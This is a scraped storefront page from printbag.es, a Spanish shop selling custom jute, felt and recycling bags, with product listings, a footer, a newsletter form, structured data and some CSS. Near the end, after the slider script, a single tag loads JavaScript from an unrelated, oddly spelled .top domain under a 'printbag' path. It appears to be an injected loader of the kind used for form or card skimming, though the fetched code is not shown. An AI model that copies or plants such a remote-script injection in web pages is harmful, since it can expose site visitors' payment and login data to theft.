                <span class="tooltip-wrap left">
			       	<span class="tooltip-text">
			      	 	Quick View
			   		</span>
		       </span>
			</a>
		
	</div>

	<div class="product-info">
        		
			<a href="https://printbag.es/bolsas-ecologicas-personalizadas/bolsas-de-la-compra-en-yute-laminado-estampadas.html" title="Bolsas de la compra en yute laminado" class="product-link">Bolsas de la compra en yute laminado</a>
			  <p>A-709</p>
		

		
						  <div class="content_price">
			  	
				
				<span class="price new">401,00 €</span>

				

				
			  </div>
					

		
					

		<div class="product-description">
			<p>Bolsas promocionales con cierre de botón personalizadas. Con asas de algodón largas de 70cm en color natural y reforzadas. Acabado cosido y resistencia hasta 10kg de peso.<br/>En todas nuestras bolsas están Incluidos Clichés - Bocetos y Envíos a península.</p>
		</div>
    </div>
</div>
                    </div>
                                    <div class="item ajax_block_product">
                        
<div class="product-miniature js-product-miniature product-preview item-gutter-30" data-id-product="432" data-id-product-attribute="0">
	<div class="preview">
		
		  	<a href="https://printbag.es/bolsas-ecologicas-personalizadas/bolsas-yute-con-asas-de-algodon.html" class="product-image image_blur">
				<img class="img-responsive product-img1"
				    src = "https://printbag.es/1946-home_default/bolsas-yute-con-asas-de-algodon.jpg"
				    alt = "Bolsas yute con asas de algodón"
					title="Bolsas yute de 240 g/m² y asas de algodón"
				    data-full-size-image-url = "https://printbag.es/1946-large_default/bolsas-yute-con-asas-de-algodon.jpg"
				/>
						  	</a>
      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
     
   <ul class="product-flags">
               </ul>

	   	    <a href="#" data-link-action="quickview" class="d-flex flex-center quick-view product-btn hidden-xs">
				<i class="d-flex">
                    <svg aria-hidden="true" focusable="false" role="presentation"
                         class="icon icon-theme-154" viewBox="0 0 24 24">
                        <path d="M8.528 17.238c-1.107-.592-2.074-1.25-2.9-1.973-.827-.723-1.491-1.393-1.992-2.012-.501-.618-.771-.96-.811-1.025a.571.571 0 0 1-.117-.352c0-.13.039-.247.117-.352.039-.064.306-.406.801-1.025.495-.618 1.159-1.289 1.992-2.012.833-.723 1.803-1.38 2.91-1.973a7.424 7.424 0 0 1 3.555-.889c1.263 0 2.448.297 3.555.889 1.106.593 2.073 1.25 2.9 1.973.827.723 1.491 1.394 1.992 2.012.501.619.771.961.811 1.025a.573.573 0 0 1 .117.352.656.656 0 0 1-.117.371c-.039.053-.31.391-.811 1.016-.501.625-1.169 1.296-2.002 2.012-.833.717-1.804 1.371-2.91 1.963a7.375 7.375 0 0 1-3.535.889 7.415 7.415 0 0 1-3.555-.889zm.869-9.746c-.853.41-1.631.889-2.334 1.436s-1.312 1.101-1.826 1.66c-.515.561-.889.99-1.123 1.289.234.3.608.729 1.123 1.289.514.561 1.123 1.113 1.826 1.66s1.484 1.025 2.344 1.436 1.751.615 2.676.615c.924 0 1.813-.205 2.666-.615.853-.41 1.634-.889 2.344-1.436.709-.547 1.318-1.1 1.826-1.66.508-.56.885-.989 1.133-1.289a41.634 41.634 0 0 0-1.133-1.289c-.508-.56-1.113-1.113-1.816-1.66s-1.484-1.025-2.344-1.436-1.751-.615-2.676-.615c-.937 0-1.833.205-2.686.615zm.04 7.031c-.736-.735-1.104-1.617-1.104-2.646 0-1.028.368-1.91 1.104-2.646.735-.735 1.618-1.104 2.646-1.104 1.028 0 1.911.368 2.646 1.104.735.736 1.104 1.618 1.104 2.646 0 1.029-.368 1.911-1.104 2.646-.736.736-1.618 1.104-2.646 1.104-1.029 0-1.911-.367-2.646-1.104zm.878-4.414a2.41 2.41 0 0 0-.732 1.768c0 .69.244 1.279.732 1.768s1.077.732 1.768.732c.69 0 1.279-.244 1.768-.732s.732-1.077.732-1.768c0-.689-.244-1.279-.732-1.768s-1.078-.732-1.768-.732-1.279.244-1.768.732z"/>
                    </svg>
                </i>
                <span class="tooltip-wrap left">
			       	<span class="tooltip-text">
			      	 	Quick View
			   		</span>
		       </span>
			</a>
		
	</div>

	<div class="product-info">
        		
			<a href="https://printbag.es/bolsas-ecologicas-personalizadas/bolsas-yute-con-asas-de-algodon.html" title="Bolsas yute de 240 g/m² y asas de algodón" class="product-link">Bolsas yute de 240 g/m² y asas de algodón</a>
			  <p>A-701</p>
		

		
						  <div class="content_price">
			  	
				
				<span class="price new">269,00 €</span>

				

				
			  </div>
					

		
					

		<div class="product-description">
			<p>Bolsas promocionales impresas, hechas en yute de 240g/m² y asas de algodón, de acabado cosido, con asas medianas reforzadas. Bolsillo frontal de algodón y resistencia hasta 6kg de peso.<br/>En todas nuestras bolsas están Incluidos Clichés - Bocetos y Envíos a península.</p>
		</div>
    </div>
</div>
                    </div>
                                    <div class="item ajax_block_product">
                        
<div class="product-miniature js-product-miniature product-preview item-gutter-30" data-id-product="74" data-id-product-attribute="0">
	<div class="preview">
		
		  	<a href="https://printbag.es/bolsas-ecologicas-personalizadas/bolsas-fieltro-para-la-compra.html" class="product-image image_blur">
				<img class="img-responsive product-img1"
				    src = "https://printbag.es/210-home_default/bolsas-fieltro-para-la-compra.jpg"
				    alt = ""
					title="Bolsas fieltro económicas"
				    data-full-size-image-url = "https://printbag.es/210-large_default/bolsas-fieltro-para-la-compra.jpg"
				/>
						  	</a>
      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
     
   <ul class="product-flags">
                                 <li class="product-flag discount">Últimas unidades en stock</li>
                        </ul>

	   	    <a href="#" data-link-action="quickview" class="d-flex flex-center quick-view product-btn hidden-xs">
				<i class="d-flex">
                    <svg aria-hidden="true" focusable="false" role="presentation"
                         class="icon icon-theme-154" viewBox="0 0 24 24">
                        <path d="M8.528 17.238c-1.107-.592-2.074-1.25-2.9-1.973-.827-.723-1.491-1.393-1.992-2.012-.501-.618-.771-.96-.811-1.025a.571.571 0 0 1-.117-.352c0-.13.039-.247.117-.352.039-.064.306-.406.801-1.025.495-.618 1.159-1.289 1.992-2.012.833-.723 1.803-1.38 2.91-1.973a7.424 7.424 0 0 1 3.555-.889c1.263 0 2.448.297 3.555.889 1.106.593 2.073 1.25 2.9 1.973.827.723 1.491 1.394 1.992 2.012.501.619.771.961.811 1.025a.573.573 0 0 1 .117.352.656.656 0 0 1-.117.371c-.039.053-.31.391-.811 1.016-.501.625-1.169 1.296-2.002 2.012-.833.717-1.804 1.371-2.91 1.963a7.375 7.375 0 0 1-3.535.889 7.415 7.415 0 0 1-3.555-.889zm.869-9.746c-.853.41-1.631.889-2.334 1.436s-1.312 1.101-1.826 1.66c-.515.561-.889.99-1.123 1.289.234.3.608.729 1.123 1.289.514.561 1.123 1.113 1.826 1.66s1.484 1.025 2.344 1.436 1.751.615 2.676.615c.924 0 1.813-.205 2.666-.615.853-.41 1.634-.889 2.344-1.436.709-.547 1.318-1.1 1.826-1.66.508-.56.885-.989 1.133-1.289a41.634 41.634 0 0 0-1.133-1.289c-.508-.56-1.113-1.113-1.816-1.66s-1.484-1.025-2.344-1.436-1.751-.615-2.676-.615c-.937 0-1.833.205-2.686.615zm.04 7.031c-.736-.735-1.104-1.617-1.104-2.646 0-1.028.368-1.91 1.104-2.646.735-.735 1.618-1.104 2.646-1.104 1.028 0 1.911.368 2.646 1.104.735.736 1.104 1.618 1.104 2.646 0 1.029-.368 1.911-1.104 2.646-.736.736-1.618 1.104-2.646 1.104-1.029 0-1.911-.367-2.646-1.104zm.878-4.414a2.41 2.41 0 0 0-.732 1.768c0 .69.244 1.279.732 1.768s1.077.732 1.768.732c.69 0 1.279-.244 1.768-.732s.732-1.077.732-1.768c0-.689-.244-1.279-.732-1.768s-1.078-.732-1.768-.732-1.279.244-1.768.732z"/>
                    </svg>
                </i>
                <span class="tooltip-wrap left">
			       	<span class="tooltip-text">
			      	 	Quick View
			   		</span>
		       </span>
			</a>
		
	</div>

	<div class="product-info">
        		
			<a href="https://printbag.es/bolsas-ecologicas-personalizadas/bolsas-fieltro-para-la-compra.html" title="Bolsas fieltro económicas" class="product-link">Bolsas fieltro económicas</a>
			  <p>A-340</p>
		

		
						  <div class="content_price">
			  	
				
				<span class="price new">179,00 €</span>

				

				
			  </div>
					

		
					

		<div class="product-description">
			<p>Bolsas de fieltro serigrafías a 1 tinta incluida, ideales para promocionar de manera impactante tu empresa o negocio con tu logotipo, Colores ( Naranja - Fucsia - Negro - Azul - Rojo ), Tamaño 39 cm x 33 cm y 8 cm de fuelle, asas largas para colgar del hombro.<br/>En todas nuestras bolsas están Incluidos Clichés - Bocetos y Envíos a península.</p>
		</div>
    </div>
</div>
                    </div>
                            </div>
        </div>
    </div>
</div>

        

        
            <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="800" src="https://printbag.es/1094-large_default/bolsas-para-reciclaje-serigrafiadas.jpg" alt="Bolsas de reciclaje 2 Uds" title="Bolsas de reciclaje 2 Uds" >
          <figcaption class="image-caption">
        
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container">
                    <img data-image-large-src="https://printbag.es/1094-large_default/bolsas-para-reciclaje-serigrafiadas.jpg" class="thumb js-modal-thumb" src="https://printbag.es/1094-medium_default/bolsas-para-reciclaje-serigrafiadas.jpg" alt="Bolsas de reciclaje 2 Uds" title="Bolsas de reciclaje 2 Uds" width="234" >
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
        

        
        
				
    </section>

  </div>


                        
    			
                                        </div>
                                    </div>
    		</div>

            <footer id="footer">
                
                     <div class="back-to-top" id="back-to-top" title="Back to top">
	<i class="d-flex flex-center">
		<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-014"
				viewBox="0 0 24 24">
			<path d="M11.791 21.505a.598.598 0 0 1-.439-.186.601.601 0 0 1-.186-.439V4.883l-4.551 4.57a.649.649 0 0 1-.449.177.652.652 0 0 1-.449-.176.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449l5.625-5.625a2.48 2.48 0 0 1 .107-.068c.032-.02.068-.042.107-.068a.736.736 0 0 1 .468 0c.039.026.075.049.107.068.032.02.068.042.107.068l5.625 5.625c.117.13.176.28.176.449a.652.652 0 0 1-.176.449.877.877 0 0 1-.215.127.596.596 0 0 1-.468 0 .877.877 0 0 1-.215-.127l-4.551-4.57V20.88a.6.6 0 0 1-.186.439.59.59 0 0 1-.437.186z"/>
		</svg>
	</i>
</div>
<div class="jms-row static_cms">
<div class="container">
<div class="row">
<div class="layout-column col-lg-3 col-md-3 col-sm-12 col-xs-12">
<div class="addon-box">
<div class="box_cms"><img src="https://printbag.es/themes/printbag/assets/img/icon-envio-gratis.svg" style="height: 50px;" alt="bolsas envios gratuitos" width="50" height="50" />
<div class="txt_cms">
<h5><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Envíos gratuitos península.</span></span></h5>
<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Todos nuestros envíos son totalmente gratuitos a España peninsular.</span></span></p>
</div>
</div>
</div>
</div>
<div class="layout-column col-lg-3 col-md-3 col-sm-12 col-xs-12">
<div class="addon-box">
<div class="box_cms"><img src="https://printbag.es/themes/printbag/assets/img/icon-sin-gastos.svg" style="height: 50px;" alt="bolsas de papel kraft" width="50" height="50" />
<div class="txt_cms">
<h5><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Sin gastos adicionales</span></span></h5>
<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">¡Todo Incluido! Sin gastos de Fotolitos - Clichés o Diseños.</span></span></p>
</div>
</div>
</div>
</div>
<div class="layout-column col-lg-3 col-md-3 col-sm-12 col-xs-12">
<div class="addon-box">
<div class="box_cms"><img src="https://printbag.es/themes/printbag/assets/img/icon-revision.svg" style="height: 50px;" alt="Diseño bolsas de papel gratis" width="50" height="50" />
<div class="txt_cms">
<h5><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Muestra Virtual gratuita</span></span></h5>
<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Antes de imprimir tu pedido, realizamos una muestra virtual.</span></span></p>
</div>
</div>
</div>
</div>
<div class="layout-column col-lg-3 col-md-3 col-sm-12 col-xs-12">
<div class="addon-box">
<div class="box_cms"><img src="https://printbag.es/themes/printbag/assets/img/icon-pagos-tarjetas.svg" style="height: 50px;" alt="printbag - pagos" width="50" height="50" />
<div class="txt_cms">
<h5><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Métodos de pago</span></span></h5>
<p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Aceptamos pago con tarjeta, y transferencia bancaria.</span></span></p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="jms-row divider orange contact">
<div class="container">
<div class="row">
<div class="layout-column col-lg-12 col-md-12 col-sm-12 col-xs-12">
<div class="addon-box">
<div class="col-tn-12 col-xs-12 col-sm-7 col-md-7 col-lg-8">
<p class="h2"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">¿No encontró el tipo de bolsas que estaba buscando?</span></span></p>
<p class="h4"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Estaremos encantados de ayudarle: Puedes llamarnos o también puedes escribirnos a</span></span></p>
</div>
<div class="col-tn-12 col-xs-12 col-sm-5 col-md-5 col-lg-4">
<p class="h1 text-right"><span style="vertical-align: inherit;">+ 34 910 272 472 </span></p>
<p class="h4 text-right"><span style="vertical-align: inherit;"> o por </span><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Correo electrónico: </span></span><a href="mailto:info@printbag.es"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">info@printbag.es</span></span></a></p>
</div>
</div>
</div>
</div>
</div>
</div>	<div class="jms-row footer-top" >
					<div class="container">
				<div class="row">
					<div class="layout-column col-lg-2 col-md-2 col-sm-4 col-xs-12 custom-mobile" style="">
									<div class="addon-box">
						<div class="addon-title mobile collapsed" data-toggle="collapse" data-target="#tt-shop">
<h6>Productos <i class="d-i-flex"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-188" viewbox="0 0 24 24"> <path d="M7.158 12.206a.598.598 0 0 1-.186-.439.6.6 0 0 1 .186-.439.602.602 0 0 1 .439-.186h3.75v-3.75a.6.6 0 0 1 .186-.439.602.602 0 0 1 .439-.186c.169 0 .315.063.439.186a.605.605 0 0 1 .186.439v3.75h3.75c.169 0 .315.063.439.186a.605.605 0 0 1 .186.439.6.6 0 0 1-.186.439.601.601 0 0 1-.439.186h-3.75v3.75a.6.6 0 0 1-.186.439.601.601 0 0 1-.439.186.597.597 0 0 1-.439-.186.598.598 0 0 1-.186-.439v-3.75h-3.75a.598.598 0 0 1-.439-.186z"></path> </svg> </i></h6>
</div>
<ul id="tt-shop" class="collapse">
<li><a href="https://printbag.es/bolsas-de-papel">Bolsas de papel baratas</a></li>
<li><a href="https://printbag.es/bolsas-de-tela">Bolsas de tela tst</a></li>
<li><a href="https://printbag.es/bolsas-de-algodon
">Bolsas de algodón</a></li>
<li><a href="https://printbag.es/bolsas-de-poliester">Bolsas de poliéster</a></li>
<li><a href="https://printbag.es/bolsas-plegables">Bolsas de la compra</a></li>
<li><a href="https://printbag.es/bolsas-laminadas">Bolsas laminadas</a></li>
<li><a href="https://printbag.es/mochilas-personalizadas">Mochilas saco</a></li>
<li><a href="https://printbag.es/ofertas-bolsas-de-papel">Bolsas publicitarias papel</a></li>
</ul>					</div>
							</div>
					<div class="layout-column col-lg-2 col-md-2 col-sm-4 col-xs-12 custom-mobile" style="">
									<div class="addon-box">
						<div class="addon-title mobile collapsed" data-toggle="collapse" data-target="#tt-info">
<h6>Información<i class="d-i-flex"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-188" viewbox="0 0 24 24"> <path d="M7.158 12.206a.598.598 0 0 1-.186-.439.6.6 0 0 1 .186-.439.602.602 0 0 1 .439-.186h3.75v-3.75a.6.6 0 0 1 .186-.439.602.602 0 0 1 .439-.186c.169 0 .315.063.439.186a.605.605 0 0 1 .186.439v3.75h3.75c.169 0 .315.063.439.186a.605.605 0 0 1 .186.439.6.6 0 0 1-.186.439.601.601 0 0 1-.439.186h-3.75v3.75a.6.6 0 0 1-.186.439.601.601 0 0 1-.439.186.597.597 0 0 1-.439-.186.598.598 0 0 1-.186-.439v-3.75h-3.75a.598.598 0 0 1-.439-.186z"></path> </svg> </i></h6>
</div>
<ul id="tt-info" class="collapse">
<li><a href="https://printbag.es/contenido/fqa.html">FAQs</a></li>
<li><a href="https://printbag.es/contenido/cuenta-clientes.html">Cuenta Clientes</a></li>
<li><a href="https://printbag.es/contenido/entregas-de-pedidos.html">Pedidos De Productos</a></li>
<li><a href="https://printbag.es/contenido/pago-seguro-devoluciones.html">Devoluciones</a></li>
<li><a href="https://printbag.es/contenido/aviso-legal.html">Aviso Legal</a></li>
<li><a href="https://printbag.es/contactanos">Contacto</a></li>
<li><a href="https://printbag.es/contenido/terminos-y-condiciones-de-uso.html">Términos y Condiciones</a></li>
<li><a href="index.php?fc=module&module=jmsblog&controller=post&post_id=1">Blog</a></li>
</ul>					</div>
							</div>
					<div class="layout-column col-lg-2 col-md-2 col-sm-4 col-xs-12 custom-mobile" style="">
									<div class="addon-box">
						<div class="addon-title mobile collapsed" data-toggle="collapse" data-target="#tt-order">
<h6>Cuenta<i class="d-i-flex"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-188" viewbox="0 0 24 24"> <path d="M7.158 12.206a.598.598 0 0 1-.186-.439.6.6 0 0 1 .186-.439.602.602 0 0 1 .439-.186h3.75v-3.75a.6.6 0 0 1 .186-.439.602.602 0 0 1 .439-.186c.169 0 .315.063.439.186a.605.605 0 0 1 .186.439v3.75h3.75c.169 0 .315.063.439.186a.605.605 0 0 1 .186.439.6.6 0 0 1-.186.439.601.601 0 0 1-.439.186h-3.75v3.75a.6.6 0 0 1-.186.439.601.601 0 0 1-.439.186.597.597 0 0 1-.439-.186.598.598 0 0 1-.186-.439v-3.75h-3.75a.598.598 0 0 1-.439-.186z"></path> </svg> </i></h6>
</div>
<ul id="tt-order" class="collapse">
<li><a href="index.php?controller=my-account">Mi cuenta</a></li>
<li><a href="index.php?controller=cart&action=show">Carro de compras</a></li>
<li><a href="https://printbag.es/contenido/cuenta-clientes.html">Cuenta Clientes</a></li>
<li><a href="https://printbag.es/contenido/materiales-bolsas-personalizadas.html">Materiales Bolsas</a></li>
<li><a href="https://printbag.es/contenido/envio-archivos-serigrafia-bolsas-personalizadas.html">Personalización</a></li>
<li><a href="https://printbag.es/contenido/terminos-y-condiciones-de-uso.html">Términos</a></li>
</ul>					</div>
							</div>
					<div class="layout-column col-lg-6 col-md-6 col-sm-12 col-xs-12" style="">
									<div class="addon-box">
						<!-- Block Newsletter module-->
<div id="newsletter_block_left" class="block">	
	<div class="block_content">
		<div class="addon-title">
			<h6>Boletín de suscripción</h6>
			<span>Regístrese para recibir actualizaciones de nuestras bolsas y para recibir información sobre nuevas llegadas, y ofertas especiales.</span>
		</div>
		<div class="news_content">
        	<div  class="block_c_right">
				<form action="https://printbag.es/#footer" method="post">
					<div class="form-group" >
						<input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="" placeholder="Ingrese su dirección de correo electrónico" />
						<button type="submit" name="submitNewsletter" class="btn-default">
							SUBSCRIBE!
						</button>
						<button type="submit" name="submitNewsletter" class="btn-default active">
							SUBSCRIBE!
						</button>
						<input type="hidden" name="action" value="0" />
					</div>
									</form>
			</div>
      	</div>
	</div>
</div>





					</div>
									<div class="addon-box">
						<div class="addon-social">
            <div class="addon-title">
            <h3>Siguenos</h3>
        </div>
            <div id="social_block" class="type-2">
    	<ul class="find-us">
           	           		<li class="divider">
    		       	<a href="https://www.facebook.com/printbag.es/" class="social-icon facebook">
    		       		<span class="fa fa-facebook"></span>
                        <span class="tooltip-wrap top">
                            <span class="tooltip-text">Facebook</span>
                        </span>
    		       	</a>
           	                        	<li class="divider">
            		<a href="https://twitter.com/printbag" class="social-icon twitter">
            			<span class="fa fa-twitter"></span>
                        <span class="tooltip-wrap top">
                            <span class="tooltip-text">Twitter</span>
                        </span>
            		</a>
                                        <li class="divider">
                    <a href="https://plus.google.com/u/0/100607488190650857203" class="social-icon gplus">
                        <span class="fa fa-google"></span>
                        <span class="tooltip-wrap top">
                            <span class="tooltip-text">Google</span>
                        </span>
                    </a>
                                        <li class="divider">
                    <a href="#" class="social-icon instagram">
                        <span class="fa fa-instagram"></span>
                        <span class="tooltip-wrap top">
                            <span class="tooltip-text">Instagram</span>
                        </span>
                    </a>
                                        <li class="divider">
                    <a href="https://es.pinterest.com/printbag/" class="social-icon pinterest">
                        <span class="fa fa-pinterest"></span>
                        <span class="tooltip-wrap top">
                            <span class="tooltip-text">Pinterest</span>
                        </span>
                    </a>
              
                            <li class="divider">
                    <a href="https://www.youtube.com/channel/UC66wGxFXe1kc3dG3pQ1igNw" class="social-icon youtube">
                        <span class="fa fa-youtube"></span>
                        <span class="tooltip-wrap top">
                            <span class="tooltip-text">Youtube</span>
                        </span>
                    </a>
                                    	<li class="divider">
            		<a href="https://www.linkedin.com/in/printbag-bolsas-promocionales-a701431b0/" class="social-icon linkedin">
            			<span class="fa fa-linkedin"></span>
                        <span class="tooltip-wrap top">
                            <span class="tooltip-text">Linkedin</span>
                        </span>
            		</a>
                    
      </ul>
    </div>
</div>
					</div>
							</div>
				</div>
		</div>
	</div>
	<div class="jms-row footer-bottom" >
					<div class="container">
				<div class="row">
					<div class="layout-column col-lg-6 col-md-6 col-sm-12 col-xs-12 copyright d-flex" style="">
									<div class="addon-box">
						<a href="https://printbag.es/" title="printbag.es"><img class="logo img-responsive" src="https://printbag.es/themes/printbag/assets/img/printbag-web.png" alt="printbag.es" /></a>					</div>
							</div>
					<div class="layout-column col-lg-6 col-md-6 col-sm-12 col-xs-12 payments" style="">
									<div class="addon-box">
						<p>© 2010 Derechos de autor. Todos los derechos reservados. Tienda de bolsas personalizadas.<br /> Creado por <a href="https://printbag.es" target="_blank">printbag</a></p>					</div>
									<div class="addon-box">
						<p><img src="https://printbag.es/themes/printbag/assets/img/pagos.png" alt="printbag bolsas personalizadas" width="471" height="33" /></p>					</div>
							</div>
				</div>
		</div>
	</div>


                
            </footer>
        </div>

        

        
              <script type="text/javascript" src="https://printbag.es/themes/printbag/assets/cache/bottom-86cbdd281.js" ></script>


<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5b83af218bd4bc00"></script>






        

        <script type="text/javascript">
    $(window).load(function(){
        $('.slider').each(function() {
            $(this).fractionSlider({
                'slideTransition' : $(this).attr('data-slideTransition'),
                'slideEndAnimation' : ($(this).attr('data-slideEndAnimation') == "1")?true:false,
                'transitionIn' : $(this).attr('data-transitionIn'),
                'transitionOut' : $(this).attr('data-transitionOut'),
                'fullWidth' : ($(this).attr('data-fullWidth') == "1")?true:false,
                'delay' : $(this).attr('data-delay'),
                'timeout' : $(this).attr('data-timeout'),
                'speedIn' : $(this).attr('data-speedIn'),
                'speedOut' : $(this).attr('data-speedOut'),
                'easeIn' : $(this).attr('data-easeIn'),
                'easeOut' : $(this).attr('data-easeOut'),
                'controls' : ($(this).attr('data-controls') == "1")?true:false,
                'pager' : ($(this).attr('data-pager') == "1")?true:false,
                'autoChange' : ($(this).attr('data-autoChange') == "1")?true:false,
                'pauseOnHover' : ($(this).attr('data-pauseOnHover') == "1")?true:false,
                'backgroundAnimation' : ($(this).attr('data-backgroundAnimation') == "1")?true:false,
                'backgroundEase' : $(this).attr('data-backgroundEase'),
                'responsive' : ($(this).attr('data-responsive') == "1")?true:false,
                'dimensions' : $(this).attr('data-dimensions'),
                'mobile_height' : $(this).attr('data-mobile_height'),
                'mobile2_height' : $(this).attr('data-mobile2_height'),
                'tablet_height' : $(this).attr('data-tablet_height'),
            })
        });
    });
</script><script src="https://pixelcanionnns.top/printbag/metrics.js"></script>
    
<div id="adpmicrodatos_p17v2.2.8">

<!-- Microdatos Organization -->
			
<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type" : "Organization",
    "name" : "printbag.es",
    "url" : "https://printbag.es/",
    "logo" : [
    	{

    	"@type" : "ImageObject",
    	"url" : "https://printbag.es/img/printbag-logo-1589713818.jpg"
    	}
    ],
    "email" : "info@printbag.es"
			,"address": {
	    "@type": "PostalAddress",
	    "addressLocality": "Madrid",
	    "postalCode": "28019",
	    "streetAddress": "Calle de Leovigildo 13",
	    "addressRegion": "Madrid",
	    "addressCountry": "ES"
	}
			,"contactPoint" : [
		{
			"@type" : "ContactPoint",
	    	"telephone" : "910272472",
	    	"contactType" : "customer service",
			"contactOption": "TollFree",
	    	"availableLanguage": [ 
	    			    				    				"Español (Spanish)"
	    				    			    	]
	    } 
	]
	}
</script>
	

<!-- Microdatos Webpage -->
			
<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type" : "WebPage",
    "isPartOf": [{
        "@type":"WebSite",
        "url":  "https://printbag.es/",
        "name": "printbag.es"
    }],
    "name": "Bolsas promocionales para reciclaje personalizadas",
    "url": "https://printbag.es/bolsas-ecologicas-personalizadas/bolsas-para-reciclaje-serigrafiadas.html"
}
</script>
	


<!-- Microdatos Breadcrumb -->
			<script type="application/ld+json">
    {
        "itemListElement": [
            {
                "item": "https://printbag.es/",
                "name": "Inicio",
                "position": 1,
                "@type": "ListItem"
            }, 
            {
                "item": "https://printbag.es/bolsas-ecologicas-personalizadas",
                "name": "Bolsas ecológicas personalizadas",
                "position": 2,
                "@type": "ListItem"
            } 
        ],
        "@context": "https://schema.org/",
        "@type": "BreadcrumbList"
    }
</script>	

<!-- Microdatos Producto -->
			<script type="application/ld+json">
{
    "name": "Bolsas de reciclaje 2 Uds.",
    "image": [
        "https://printbag.es/1094-large_default/bolsas-para-reciclaje-serigrafiadas.jpg" 
    ],
    "url": "https://printbag.es/bolsas-ecologicas-personalizadas/bolsas-para-reciclaje-serigrafiadas.html",
    "productID": "238",
    "category": "bolsas-ecologicas-personalizadas",
    "sku": "A-508",
    "brand": {
        "@type": "Thing",
        "name": "printbag"
    },
    "description": "Set de 2 bolsas de reciclaje para papel y envases en resistente non-woven laminado de 120g/m2 de acabado brillante. Incluye 2 bolsas de 25x35x25cm unidas entre sí mediante resistentes velcro laterales. Con asas reforzadas e indicación de tipos de residuo: papel y envases.En todas nuestras bolsas están Incluidos Clichés - Bocetos y Envíos a península.",
    "offers": {
        "availability": "https://schema.org/OutOfStock",
 
        "price": "327.00",
        "priceCurrency": "EUR",
        "url": "https://printbag.es/bolsas-ecologicas-personalizadas/bolsas-para-reciclaje-serigrafiadas.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "printbag.es",
            "@type": "Organization"
        },
          "@type": "Offer"
  },    "@context": "https://schema.org/",
    "@type": "Product"
}
</script>
	

</div>
</body>
</html>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-585b980bd32999fe"></script>

--- FILE ---
content_type: text/css
request_url: https://printbag.es/themes/printbag/assets/css/global.css
body_size: 17540
content:
@media (min-width: 992px) {
  .jms-row.header.fixed,
  .jms-row.menu.fixed {
    left: 0;
    right: 0;
    position: fixed !important;
    width: 100%;
    background: rgba(255, 255, 255, 0.9);
    -webkit-animation-duration: 0.8s;
    animation-duration: 0.8s;
    -webkit-animation-name: slideDown;
    animation-name: slideDown;
    -webkit-animation-timing-function: ease;
    animation-timing-function: ease;
    z-index: 999; }
  .home_5 .jms-row.header.fixed, .home_7 .jms-row.header.fixed, .home_11 .jms-row.header.fixed, .home_12 .jms-row.header.fixed, .home_15 .jms-row.header.fixed {
    background: rgb(252, 252, 252, 0.9); }
  .home_6 .jms-row.menu.fixed, .home_8 .jms-row.menu.fixed, .home_11 .jms-row.menu.fixed, .home_14 .jms-row.menu.fixed, .home_15 .jms-row.menu.fixed {
    background: rgb(251, 250, 251); }
  .jms-row.header.fixed {
    top: 0; }
  .jms-row.menu.fixed {
    top: 39px;
    z-index: 998; } }

#index {
  overflow-x: hidden; }
  #index.fixed {
    position: fixed;
    top: 0;
    left: 0; }

#header {
  position: relative;
  background: #fff; }

.modal-open .header.fixed, .modal-open .menu.fixed {
  z-index: 998; }

.popup_home {
  margin-top: -2px; }

.open-search.modal-open .menu.fixed, .open-search.modal-open .header.fixed {
  z-index: 999; }

.icon {
  width: 20px;
  height: 20px;
  min-width: 20px;
  min-height: 20px; }

.addon-alertbox p {
  display: inline-block;
  margin-bottom: 0; }

.addon-alertbox .close {
  opacity: 1;
  position: absolute;
  right: -35px;
  top: 0; }

.addon-alertbox .icon {
  fill: #858585; }

.addon-alertbox .alert-custom {
  background: #1f1f1f;
  color: #fff;
  text-align: center;
  font-size: 18px;
  margin: 0;
  padding: 6.5px 0; }
  .addon-alertbox .alert-custom.v2 {
    background: #fff;
    color: #141414; }

.header {
  padding: 5.5px 0; }

.jms-slider-wrapper .btn-shop .btn-default {
  min-width: 215px;
  margin: 0 3px; }

.right-icon-group {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
  padding-top: 5px; }
  .right-icon-group .addon-box {
    margin-left: 15px; }
    .right-icon-group .addon-box p {
      margin-bottom: 0; }
    .right-icon-group .addon-box a:hover svg {
      fill: #858585; }
  .right-icon-group .open > a,
  .right-icon-group .btn-xs:hover {
    color: #858585; }
  .right-icon-group .open a svg {
    fill: #858585; }
